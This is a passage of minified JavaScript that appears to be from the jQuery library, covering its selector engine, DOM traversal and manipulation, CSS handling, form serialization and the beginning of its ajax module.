":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,xe),e[3]=(e[4]||e[5]||"").replace(we,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||s.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&s.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pe.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&de.test(n)&&(t=u(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(we,xe).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=R[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&R(e,function(e){return t.test(e.className||typeof e.getAttribute!==Q&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=s.attr(i,e);return null==o?"!="===t:t?(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o+" ").indexOf(n)>-1:"|="===t?o===n||o.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,f,h,g=r!==s?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a;if(m){if(r){for(;g;){for(u=t;u=u[g];)if(a?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?m.firstChild:m.lastChild],s&&y){for(d=m[z]||(m[z]={}),c=d[e]||[],f=c[0]===B&&c[1],p=c[0]===B&&c[2],u=f&&m.childNodes[f];u=++f&&u&&u[g]||(p=f=0)||h.pop();)if(1===u.nodeType&&++p&&u===t){d[e]=[B,f,p];break}}else if(y&&(c=(t[z]||(t[z]={}))[e])&&c[0]===B)p=c[1];else for(;(u=++f&&u&&u[g]||(p=f=0)||h.pop())&&((a?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++p||(y&&((u[z]||(u[z]={}))[e]=[B,p]),u!==t)););return p-=o,p===i||p%i===0&&p/i>=0}}},PSEUDO:function(e,t){var n,i=C.pseudos[e]||C.setFilters[e.toLowerCase()]||s.error("unsupported pseudo: "+e);return i[z]?i(t):i.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?o(function(e,n){for(var o,r=i(e,t),s=r.length;s--;)o=K.call(e,r[s]),e[o]=!(n[o]=r[s])}):function(e){return i(e,0,n)}):i}},pseudos:{not:o(function(e){var t=[],n=[],i=E(e.replace(se,"$1"));return i[z]?o(function(e,t,n,o){for(var r,s=i(e,null,o,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),!n.pop()}}),has:o(function(e){return function(t){return s(e,t).length>0}}),contains:o(function(e){return function(t){return(t.textContent||t.innerText||S(t)).indexOf(e)>-1}}),lang:o(function(e){return ue.test(e||"")||s.error("unsupported lang: "+e),e=e.replace(we,xe).toLowerCase(),function(t){var n;do if(n=L?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===O},focus:function(e){return e===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:d(function(){return[0]}),last:d(function(e,t){return[t-1]}),eq:d(function(e,t,n){return[0>n?n+t:n]}),even:d(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:d(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:d(function(e,t,n){for(var i=0>n?n+t:n;--i>=0;)e.push(i);return e}),gt:d(function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e})}};for(k in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[k]=l(k);for(k in{submit:!0,reset:!0})C.pseudos[k]=c(k);E=s.compile=function(e,t){var n,i=[],o=[],r=U[e+" "];if(!r){for(t||(t=u(e)),n=t.length;n--;)r=v(t[n]),r[z]?i.push(r):o.push(r);r=U(e,y(o,i))}return r},C.pseudos.nth=C.pseudos.eq,C.filters=x.prototype=C.pseudos,C.setFilters=new x,j(),s.attr=le.attr,le.find=s,le.expr=s.selectors,le.expr[":"]=le.expr.pseudos,le.unique=s.uniqueSort,le.text=s.getText,le.isXMLDoc=s.isXML,le.contains=s.contains}(e);var We=/Until$/,Be=/^(?:parents|prev(?:Until|All))/,_e=/^.[^:#\[\.,]*$/,Re=le.expr.match.needsContext,Xe={children:!0,contents:!0,next:!0,prev:!0};le.fn.extend({find:function(e){var t,n,i,o=this.length;if("string"!=typeof e)return i=this,this.pushStack(le(e).filter(function(){for(t=0;o>t;t++)if(le.contains(i[t],this))return!0}));for(n=[],t=0;o>t;t++)le.find(e,this[t],n);return n=this.pushStack(o>1?le.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=le(e,this),i=n.length;return this.filter(function(){for(t=0;i>t;t++)if(le.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(u(this,e,!1))},filter:function(e){return this.pushStack(u(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?Re.test(e)?le(e,this.context).index(this[0])>=0:le.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,i=0,o=this.length,r=[],s=Re.test(e)||"string"!=typeof e?le(e,t||this.context):0;o>i;i++)for(n=this[i];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(s?s.index(n)>-1:le.find.matchesSelector(n,e)){r.push(n);break}n=n.parentNode}return this.pushStack(r.length>1?le.unique(r):r)},index:function(e){return e?"string"==typeof e?le.inArray(this[0],le(e)):le.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?le(e,t):le.makeArray(e&&e.nodeType?[e]:e),i=le.merge(this.get(),n);return this.pushStack(le.unique(i))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),le.fn.andSelf=le.fn.addBack,le.each({parent:function(e){
var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return le.dir(e,"parentNode")},parentsUntil:function(e,t,n){return le.dir(e,"parentNode",n)},next:function(e){return d(e,"nextSibling")},prev:function(e){return d(e,"previousSibling")},nextAll:function(e){return le.dir(e,"nextSibling")},prevAll:function(e){return le.dir(e,"previousSibling")},nextUntil:function(e,t,n){return le.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return le.dir(e,"previousSibling",n)},siblings:function(e){return le.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return le.sibling(e.firstChild)},contents:function(e){return le.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:le.merge([],e.childNodes)}},function(e,t){le.fn[e]=function(n,i){var o=le.map(this,t,n);return We.test(e)||(i=n),i&&"string"==typeof i&&(o=le.filter(i,o)),o=this.length>1&&!Xe[e]?le.unique(o):o,this.length>1&&Be.test(e)&&(o=o.reverse()),this.pushStack(o)}}),le.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?le.find.matchesSelector(t[0],e)?[t[0]]:[]:le.find.matches(e,t)},dir:function(e,n,i){for(var o=[],r=e[n];r&&9!==r.nodeType&&(i===t||1!==r.nodeType||!le(r).is(i));)1===r.nodeType&&o.push(r),r=r[n];return o},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var Ue="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Qe=/ jQuery\d+="(?:null|\d+)"/g,Ye=new RegExp("<(?:"+Ue+")[\\s/>]","i"),Ze=/^\s+/,Ve=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ge=/<([\w:]+)/,Je=/<tbody/i,Ke=/<|&#?\w+;/,et=/<(?:script|style|link)/i,tt=/^(?:checkbox|radio)$/i,nt=/checked\s*(?:[^=]|=\s*.checked.)/i,it=/^$|\/(?:java|ecma)script/i,ot=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,st={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:le.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},at=p(Y),lt=at.appendChild(Y.createElement("div"));st.optgroup=st.option,st.tbody=st.tfoot=st.colgroup=st.caption=st.thead,st.th=st.td,le.fn.extend({text:function(e){return le.access(this,function(e){return e===t?le.text(this):this.empty().append((this[0]&&this[0].ownerDocument||Y).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(le.isFunction(e))return this.each(function(t){le(this).wrapAll(e.call(this,t))});if(this[0]){var t=le(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return le.isFunction(e)?this.each(function(t){le(this).wrapInner(e.call(this,t))}):this.each(function(){var t=le(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=le.isFunction(e);return this.each(function(n){le(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){le.nodeName(this,"body")||le(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=0;null!=(n=this[i]);i++)(!e||le.filter(e,[n]).length>0)&&(t||1!==n.nodeType||le.cleanData(b(n)),n.parentNode&&(t&&le.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&le.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&le.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return le.clone(this,e,t)})},html:function(e){return le.access(this,function(e){var n=this[0]||{},i=0,o=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Qe,""):t;if("string"==typeof e&&!et.test(e)&&(le.support.htmlSerialize||!Ye.test(e))&&(le.support.leadingWhitespace||!Ze.test(e))&&!st[(Ge.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ve,"<$1></$2>");try{for(;o>i;i++)n=this[i]||{},1===n.nodeType&&(le.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(r){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=le.isFunction(e);return t||"string"==typeof e||(e=le(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(le(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,i){e=te.apply([],e);var o,r,s,a,l,c,d=0,u=this.length,p=this,m=u-1,v=e[0],y=le.isFunction(v);if(y||!(1>=u||"string"!=typeof v||le.support.checkClone)&&nt.test(v))return this.each(function(o){var r=p.eq(o);y&&(e[0]=v.call(this,o,n?r.html():t)),r.domManip(e,n,i)});if(u&&(c=le.buildFragment(e,this[0].ownerDocument,!1,this),o=c.firstChild,1===c.childNodes.length&&(c=o),o)){for(n=n&&le.nodeName(o,"tr"),a=le.map(b(c,"script"),h),s=a.length;u>d;d++)r=c,d!==m&&(r=le.clone(r,!0,!0),s&&le.merge(a,b(r,"script"))),i.call(n&&le.nodeName(this[d],"table")?f(this[d],"tbody"):this[d],r,d);if(s)for(l=a[a.length-1].ownerDocument,le.map(a,g),d=0;s>d;d++)r=a[d],it.test(r.type||"")&&!le._data(r,"globalEval")&&le.contains(l,r)&&(r.src?le.ajax({url:r.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):le.globalEval((r.text||r.textContent||r.innerHTML||"").replace(rt,"")));c=o=null}return this}}),le.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){le.fn[e]=function(e){for(var n,i=0,o=[],r=le(e),s=r.length-1;s>=i;i++)n=i===s?this:this.clone(!0),le(r[i])[t](n),ne.apply(o,n.get());return this.pushStack(o)}}),le.extend({clone:function(e,t,n){var i,o,r,s,a,l=le.contains(e.ownerDocument,e);if(le.support.html5Clone||le.isXMLDoc(e)||!Ye.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(lt.innerHTML=e.outerHTML,lt.removeChild(r=lt.firstChild)),!(le.support.noCloneEvent&&le.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||le.isXMLDoc(e)))for(i=b(r),a=b(e),s=0;null!=(o=a[s]);++s)i[s]&&y(o,i[s]);if(t)if(n)for(a=a||b(e),i=i||b(r),s=0;null!=(o=a[s]);s++)v(o,i[s]);else v(e,r);return i=b(r,"script"),i.length>0&&m(i,!l&&b(e,"script")),i=a=o=null,r},buildFragment:function(e,t,n,i){for(var o,r,s,a,l,c,d,u=e.length,f=p(t),h=[],g=0;u>g;g++)if(r=e[g],r||0===r)if("object"===le.type(r))le.merge(h,r.nodeType?[r]:r);else if(Ke.test(r)){for(a=a||f.appendChild(t.createElement("div")),l=(Ge.exec(r)||["",""])[1].toLowerCase(),d=st[l]||st._default,a.innerHTML=d[1]+r.replace(Ve,"<$1></$2>")+d[2],o=d[0];o--;)a=a.lastChild;if(!le.support.leadingWhitespace&&Ze.test(r)&&h.push(t.createTextNode(Ze.exec(r)[0])),!le.support.tbody)for(r="table"!==l||Je.test(r)?"<table>"!==d[1]||Je.test(r)?0:a:a.firstChild,o=r&&r.childNodes.length;o--;)le.nodeName(c=r.childNodes[o],"tbody")&&!c.childNodes.length&&r.removeChild(c);for(le.merge(h,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=f.lastChild}else h.push(t.createTextNode(r));for(a&&f.removeChild(a),le.support.appendChecked||le.grep(b(h,"input"),w),g=0;r=h[g++];)if((!i||-1===le.inArray(r,i))&&(s=le.contains(r.ownerDocument,r),a=b(f.appendChild(r),"script"),s&&m(a),n))for(o=0;r=a[o++];)it.test(r.type||"")&&n.push(r);return a=null,f},cleanData:function(e,t){for(var n,i,o,r,s=0,a=le.expando,l=le.cache,c=le.support.deleteExpando,d=le.event.special;null!=(n=e[s]);s++)if((t||le.acceptData(n))&&(o=n[a],r=o&&l[o])){if(r.events)for(i in r.events)d[i]?le.event.remove(n,i):le.removeEvent(n,i,r.handle);l[o]&&(delete l[o],c?delete n[a]:typeof n.removeAttribute!==Q?n.removeAttribute(a):n[a]=null,K.push(o))}}});var ct,dt,ut,pt=/alpha\([^)]*\)/i,ft=/opacity\s*=\s*([^)]*)/,ht=/^(top|right|bottom|left)$/,gt=/^(none|table(?!-c[ea]).+)/,mt=/^margin/,vt=new RegExp("^("+ce+")(.*)$","i"),yt=new RegExp("^("+ce+")(?!px)[a-z%]+$","i"),bt=new RegExp("^([+-])=("+ce+")","i"),wt={BODY:"block"},xt={position:"absolute",visibility:"hidden",display:"block"},kt={letterSpacing:0,fontWeight:400},Tt=["Top","Right","Bottom","Left"],Ct=["Webkit","O","Moz","ms"];le.fn.extend({css:function(e,n){return le.access(this,function(e,n,i){var o,r,s={},a=0;if(le.isArray(n)){for(r=dt(e),o=n.length;o>a;a++)s[n[a]]=le.css(e,n[a],!1,r);return s}return i!==t?le.style(e,n,i):le.css(e,n)},e,n,arguments.length>1)},show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:k(this))?le(this).show():le(this).hide()})}}),le.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ut(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":le.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,i,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,a,l=le.camelCase(n),c=e.style;if(n=le.cssProps[l]||(le.cssProps[l]=x(c,l)),a=le.cssHooks[n]||le.cssHooks[l],i===t)return a&&"get"in a&&(r=a.get(e,!1,o))!==t?r:c[n];if(s=typeof i,"string"===s&&(r=bt.exec(i))&&(i=(r[1]+1)*r[2]+parseFloat(le.css(e,n)),s="number"),!(null==i||"number"===s&&isNaN(i)||("number"!==s||le.cssNumber[l]||(i+="px"),le.support.clearCloneStyle||""!==i||0!==n.indexOf("background")||(c[n]="inherit"),a&&"set"in a&&(i=a.set(e,i,o))===t)))try{c[n]=i}catch(d){}}},css:function(e,n,i,o){var r,s,a,l=le.camelCase(n);return n=le.cssProps[l]||(le.cssProps[l]=x(e.style,l)),a=le.cssHooks[n]||le.cssHooks[l],a&&"get"in a&&(s=a.get(e,!0,i)),s===t&&(s=ut(e,n,o)),"normal"===s&&n in kt&&(s=kt[n]),""===i||i?(r=parseFloat(s),i===!0||le.isNumeric(r)?r||0:s):s},swap:function(e,t,n,i){var o,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];o=n.apply(e,i||[]);for(r in t)e.style[r]=s[r];return o}}),e.getComputedStyle?(dt=function(t){return e.getComputedStyle(t,null)},ut=function(e,n,i){var o,r,s,a=i||dt(e),l=a?a.getPropertyValue(n)||a[n]:t,c=e.style;return a&&(""!==l||le.contains(e.ownerDocument,e)||(l=le.style(e,n)),yt.test(l)&&mt.test(n)&&(o=c.width,r=c.minWidth,s=c.maxWidth,c.minWidth=c.maxWidth=c.width=l,l=a.width,c.width=o,c.minWidth=r,c.maxWidth=s)),l}):Y.documentElement.currentStyle&&(dt=function(e){return e.currentStyle},ut=function(e,n,i){var o,r,s,a=i||dt(e),l=a?a[n]:t,c=e.style;return null==l&&c&&c[n]&&(l=c[n]),yt.test(l)&&!ht.test(n)&&(o=c.left,r=e.runtimeStyle,s=r&&r.left,s&&(r.left=e.currentStyle.left),c.left="fontSize"===n?"1em":l,l=c.pixelLeft+"px",c.left=o,s&&(r.left=s)),""===l?"auto":l}),le.each(["height","width"],function(e,t){le.cssHooks[t]={get:function(e,n,i){return n?0===e.offsetWidth&&gt.test(le.css(e,"display"))?le.swap(e,xt,function(){return $(e,t,i)}):$(e,t,i):void 0},set:function(e,n,i){var o=i&&dt(e);return C(e,n,i?S(e,t,i,le.support.boxSizing&&"border-box"===le.css(e,"boxSizing",!1,o),o):0)}}}),le.support.opacity||(le.cssHooks.opacity={get:function(e,t){return ft.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=le.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===le.trim(r.replace(pt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=pt.test(r)?r.replace(pt,o):r+" "+o)}}),le(function(){le.support.reliableMarginRight||(le.cssHooks.marginRight={get:function(e,t){return t?le.swap(e,{display:"inline-block"},ut,[e,"marginRight"]):void 0}}),!le.support.pixelPosition&&le.fn.position&&le.each(["top","left"],function(e,t){le.cssHooks[t]={get:function(e,n){return n?(n=ut(e,t),yt.test(n)?le(e).position()[t]+"px":n):void 0}}})}),le.expr&&le.expr.filters&&(le.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!le.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||le.css(e,"display"))},le.expr.filters.visible=function(e){return!le.expr.filters.hidden(e)}),le.each({margin:"",padding:"",border:"Width"},function(e,t){le.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];4>i;i++)o[e+Tt[i]+t]=r[i]||r[i-2]||r[0];return o}},mt.test(e)||(le.cssHooks[e+t].set=C)});var St=/%20/g,$t=/\[\]$/,Et=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;le.fn.extend({serialize:function(){return le.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=le.prop(this,"elements");return e?le.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!le(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!tt.test(e))}).map(function(e,t){var n=le(this).val();return null==n?null:le.isArray(n)?le.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}}),le.param=function(e,n){var i,o=[],r=function(e,t){t=le.isFunction(t)?t():null==t?"":t,o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=le.ajaxSettings&&le.ajaxSettings.traditional),le.isArray(e)||e.jquery&&!le.isPlainObject(e))le.each(e,function(){r(this.name,this.value)});else for(i in e)A(i,e[i],n,r);return o.join("&").replace(St,"+")},le.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){le.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),le.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var jt,Mt,Ot=le.now(),Lt=/\?/,Pt=/#.*$/,Ht=/([?&])_=[^&]*/,Dt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,It=/^(?:GET|HEAD)$/,zt=/^\/\//,Ft=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Wt=le.fn.load,Bt={},_t={},Rt="*/".concat("*");try{Mt=Z.href}catch(Xt){Mt=Y.createElement("a"),Mt.href="",Mt=Mt.href}jt=Ft.exec(Mt.toLowerCase())||[],le.fn.load=function(e,n,i){if("string"!=typeof e&&Wt)return Wt.apply(this,arguments);var o,r,s,a=this,l=e.indexOf(" ");return l>=0&&(o=e.slice(l,e.length),e=e.slice(0,l)),le.isFunction(n)?(i=n,n=t):n&&"object"==typeof n&&(s="POST"),a.length>0&&le.ajax({url:e,type:s,dataType:"html",data:n}).done(function(e){r=arguments,a.html(o?le("<div>").append(le.parseHTML(e)).find(o):e)}).complete(i&&function(e,t){a.each(i,r||[e.responseText,t,e])}),this},le.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){le.fn[t]=function(e){return this.on(t,e)}}),le.each(["get","post"],function(e,n){le[n]=function(e,i,o,r){return le.isFunction(i)&&(r=r||o,o=i,i=t),le.ajax({url:e,type:n,dataType:r,data:i,success:o})}}),le.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Mt,type:"GET",isLocal:qt.test(jt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":le.parseJSON,"text xml":le.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?O(O(e,le.ajaxSettings),t):O(le.ajaxSettings,e)},ajaxPrefilter:j(Bt),ajaxTransport:j(_t),ajax:function(e,n){function i(e,n,i,o){var r,u,y,b,x,T=n;2!==w&&(w=2,l&&clearTimeout(l),d=t,a=o||"",k.readyState=e>0?4:0,i&&(b=L(p,k,i)),e>=200&&300>e||304===e?(p.ifModified&&(x=k.getResponseHeader("Last-Modified"),x&&(le.lastModified[s]=x),x=k.getResponseHeader("etag"),x&&(le.etag[s]=x)),204===e?(r=!0,T="nocontent"):304===e?(r=!0,T="notmodified"):(r=P(p,b),T=r.state,u=r.data,y=r.error,r=!y)):(y=T,(e||!T)&&(T="error",0>e&&(e=0))),k.status=e,k.statusText=(n||T)+"",r?g.resolveWith(f,[u,T,k]):g.rejectWith(f,[k,T,y]),k.statusCode(v),v=t,c&&h.trigger(r?"ajaxSuccess":"ajaxError",[k,p,r?u:y]),m.fireWith(f,[k,T]),c&&(h.trigger("ajaxComplete",[k,p]),--le.active||le.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var o,r,s,a,l,c,d,u,p=le.ajaxSetup({},n),f=p.context||p,h=p.context&&(f.nodeType||f.jquery)?le(f):le.event,g=le.Deferred(),m=le.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w=0,x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!u)for(u={};t=Dt.exec(a);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return w||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>w)for(t in e)v[t]=[v[t],e[t]];else k.always(e[k.status]);return this},abort:function(e){var t=e||x;return d&&d.abort(t),i(0,t),this}};if(g.promise(k).complete=m.add,k.success=k.done,k.error=k.fail,p.url=((e||p.url||Mt)+"").replace(Pt,"").replace(zt,jt[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=le.trim(p.dataType||"*").toLowerCase().match(de)||[""],null==p.crossDomain&&(o=Ft.exec(p.url.toLowerCase()),p.crossDomain=!(!o||o[1]===jt[1]&&o[2]===jt[2]&&(o[3]||("http:"===o[1]?80:443))==(jt[3]||("http:"===jt[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=le.param(p.data,p.traditional)),M(Bt,p,n,k),2===w)return k;c=p.global,c&&0===le.active++&&le.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),s=p.url,p.hasContent||(p.data&&(s=p.url+=(Lt.test(s)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=Ht.test(s)?s.replace(Ht,"$1_="+Ot++):s+(Lt.test(s)?"&":"?")+"_="+Ot++)),p.ifModified&&(le.lastModified[s]&&k.setRequestHeader("If-Modified-Since",le.lastModified[s]),le.etag[s]&&k.setRequestHeader("If-None-Match",le.etag[s])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&k.setRequestHeader("Content-Type",p.contentType),k.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Rt+"; q=0.01":""):p.accepts["*"]);for(r in p.headers)k.setRequestHeader(r,p.headers[r]);if(p.beforeSend&&(p.beforeSend.call(f,k,p)===!1||2===w))return k.abort();x="abort";for(r in{success:1,error:1,complete:1})k[r](p[r]);if(d=M(_t,p,n,k)){k.readyState=1,c&&h.trigger("ajaxSend",[k,p]),p.async&&p.timeout>0&&(l=setTimeout(function(){k.abort("timeout")},p.timeout));try{w=1,d.send(y,i)}catch(T){if(!(2>w))throw T;i(-1,T)}}else i(-1,"No Transport");return k},getScript:function(e,n){return le.get(e,t,n,"script")},getJSON:function(e,t,n){return le.get(e,t,n,"json")}}),le.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, 